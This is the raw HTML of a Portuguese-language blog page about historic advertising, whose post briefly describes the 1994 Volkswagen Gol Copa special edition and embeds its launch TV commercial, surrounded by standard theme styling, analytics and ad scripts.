.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#f0871e}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#f0871e;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-37684184-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=95d29e96-7364-490e-8f18-18e1f3e193e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6283364234339909375&amp;zx=95d29e96-7364-490e-8f18-18e1f3e193e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6043786426791488 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.propagandashistoricas.com.br'>Início</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/quem-somos.html'>Quem Somos</a></li>
<li><a href='http://www.propagandashistoricas.com.br/p/f.html'>Fale Conosco</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/propagandashistoricas' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/prophistoricas' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/propagandashistoricas' target='_blank' title='instagram'></a></li>
<li><a class='youtube' href='https://www.youtube.com/user/propagandahistorica' target='_blank' title='youtube'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<div id="outer-wrapper" class="item">

  
  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.propagandashistoricas.com.br/' style='display: block'><div style='display:none;'></div>
<img alt='Propagandas Históricas | Propagandas Antigas' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvOWhldv6H439QfDADh9sYpnVXQiLoJndghxHAg6SiHkl5TmgjNuIjBINV1lhHoHFqHECagTU4JsWssnhcJxCwlU_e_nexCx6ZEQUtGl51UK7_dog5n4J22u2riO84F6Buv4amm0oUEIg/s1600/propagandas+antigas.png' style='display: block' width='400px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async="async" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" ></script>
<!-- Topo Principal -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6043786426791488"
     data-ad-slot="2466163973"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.propagandashistoricas.com.br/'>Início</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/navegue-por-categorias.html' itemprop='url'>Navegue por Categorias</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/como-colaborar.html' itemprop='url'>Envie Material</a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/nossas-redes.html' itemprop='url'>Redes Sociais</a></li>
<li itemprop='name'><a href='https://www.propagandashistoricas.com.br/p/faca-sua-doacao.html' itemprop='url'>Faça sua doação </a></li>
<li itemprop='name'><a href='http://www.propagandashistoricas.com.br/p/anuncie.html' itemprop='url'>Anuncie Aqui</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Digite aqui e aperte ENTER para pesquisar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='recent-boxes'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.propagandashistoricas.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' property='v:title' rel='v:url'>anos 90</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis' property='v:title' rel='v:url'>automóveis</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo' property='v:title' rel='v:url'>copa do mundo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.propagandashistoricas.com.br/search/label/VT' property='v:title' rel='v:url'>VT</a></span>
<brc>/</brc>
<span>Gol Copa (Volkswagen) - 1994</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Gol Copa (Volkswagen) - 1994
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/05492335384813419661' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/05492335384813419661' rel='author' title='Dalmir Reis Jr.'>
<span itemprop='name'>Dalmir Reis Jr.</span>
</a>
</span>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<a href='https://www.propagandashistoricas.com.br/search/label/anos%2090' rel='tag'>anos 90</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/autom%C3%B3veis' rel='tag'>automóveis</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/copa%20do%20mundo' rel='tag'>copa do mundo</a>,
<a href='https://www.propagandashistoricas.com.br/search/label/VT' rel='tag'>VT</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3925121930817791291' itemprop='articleBody'>
<meta content='   Com a Copa do Mundo em 1994 foi lançada a última série especial da primeira geração, o Gol Copa, em alusão ao Mundial realizado no Estado...' name='twitter:description'/>
<div style="text-align: justify;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img alt="Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa." border="0" height="175" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg" title="Propaganda do Gol (Volkswagen) em 1994 com o lançamento da série Copa." width="200" /></a></div>
Com a Copa do Mundo em 1994 foi lançada a última série especial da primeira geração, o Gol Copa, em alusão ao Mundial realizado no Estados Unidos, e comercializado apenas na cor azul claro metálico. Este foi o último ano de fabricação da primeira geração do Gol motor 1600 4 marchas, exceto para o Gol 1000 que continuaria a ser fabricado até 1996, convivendo com o Gol da segunda geração.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Confira o VT de seu lançamento.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: center;">
<iframe allowfullscreen="" frameborder="0" height="488" src="//www.youtube.com/embed/SYrTVgLU67E?rel=0" width="650"></iframe>
</div>
<div style="text-align: justify;">
<br /></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html&title=Gol Copa (Volkswagen) - 1994' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html&title=Gol Copa (Volkswagen) - 1994' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html&title=Gol Copa (Volkswagen) - 1994' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgV_t_axT-ZAkdF-YbuxlFfZfz9PP2az7uVt9ys_yEd60jt5b9GbTEww3pdRIcw9OxVGElqv13CqCsIUEKTaDXiJkp6JOQaGczxIS-HsY9-IoG5m1YWbQrJpuntpPwruOXPXwoHwzaKN3g/s1600/propaganda+volkswagen+gol+copa+1994.jpg&description=   Com a Copa do Mundo em 1994 foi lançada a última série especial da primeira geração, o Gol Copa, em alusão ao Mundial realizado no Estado...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.propagandashistoricas.com.br/2014/06/gol-copa-volkswagen-1994.html&title=Gol Copa (Volkswagen) - 1994' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<gy>Publicações Relacionadas</gy>
</div>
<div id='related-ready'>
VT
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.propagandashistoricas.com.br/2014/06/a-polemica-nova-marca-dos-correios.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
